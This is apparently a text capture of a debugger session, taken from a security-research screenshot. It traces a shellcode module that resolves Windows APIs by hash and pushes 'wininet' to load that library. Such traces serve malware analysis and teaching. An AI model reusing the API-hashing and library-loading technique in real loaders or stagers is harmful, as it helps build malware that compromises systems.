 Paused
L E M T W H C / K B R ... S
0040105A . C1CF 0D ror edi,0xD
0040105A . 01C7 add edi,eax kernel32.LoadLibraryA
0040105C . 38E0 cmp al,ah
0040105E .^ 75 F4 jnz short shellcod.00401054
00401060 . 037D F8 add edi,dword ptr ss:[ebp-0x8]
00401063 . 3B7D 24 cmp edi,dword ptr ss:[ebp+0x24]
00401066 .^ 75 E2 jnz short shellcod.0040104A
00401068 . 58 pop eax shellcod.004010A2
00401069 . 8B58 24 mov ebx,dword ptr ds:[eax+0x24]
0040106C . 01D3 add ebx,edx
0040106E . 66:8B0C4B mov cx,word ptr ds:[ebx+ecx*2]
00401072 . 8B58 1C mov ebx,dword ptr ds:[eax+0x1C]
00401075 . 01D3 add ebx,edx
00401077 . 8B048B mov eax,dword ptr ds:[ebx+ecx*4]
0040107A . 01D0 add eax,edx
0040107C . 894424 24 mov dword ptr ss:[esp+0x24],eax kernel32.LoadLibraryA
00401080 . 5B pop ebx shellcod.004010A2
00401081 . 5B pop ebx shellcod.004010A2
00401082 . 61 popad
00401083 . 59 pop ecx shellcod.004010A2
00401084 . 5A pop edx shellcod.004010A2
00401085 . 51 push ecx shellcod.004010A2
00401086 .- FFE0 jmp eax kernel32.LoadLibraryA
00401088 > 58 pop eax shellcod.004010A2
00401089 > 5F pop edi shellcod.004010A2
0040108A . 5A pop edx shellcod.004010A2
0040108B . 8B12 mov edx,dword ptr ds:[edx]
0040108D .^ EB 86 jmp short shellcod.00401015
0040108F $ 5D pop ebp shellcod.004010A2
00401090 . 68 6E657400 push 0x74656E
00401095 . 68 77696E69 push 0x696E6977
0040109A . 54 push esp
0040109B . 68 4C772607 push 0x726774C
004010A0 . FFD5 call ebp shellcod.00401006
eax=766B57B0 (kernel32.LoadLibraryA)
Registers (FPU) < <
EAX 766B57B0 kernel32.LoadLibraryA
ECX 004010A2 shellcod.004010A2
EDX 0726774C
EBX 003E4000
ESP 0019FF74
EBP 00401006 shellcod.00401006
ESI 00401000 shellcod.<ModuleEntryPoint>
EDI 00401000 shellcod.<ModuleEntryPoint>
EIP 00401086 shellcod.00401086
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 3E7000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0019FF74 004010A2 RETURN to shellcod.004010A2
0019FF78 0019FF7C ASCII "wininet"
0019FF7C 696E6977
0019FF80 0074656E
0019FF84 766B8484 RETURN to kernel32.766B8484
0019FF88 003E4000
0019FF8C
0019FF90
0019FF94 0019FFDC
0019FF98 776A2EC0 RETURN to ntdll.776A2EC0
0019FF9C 003E4000
安全分析与研究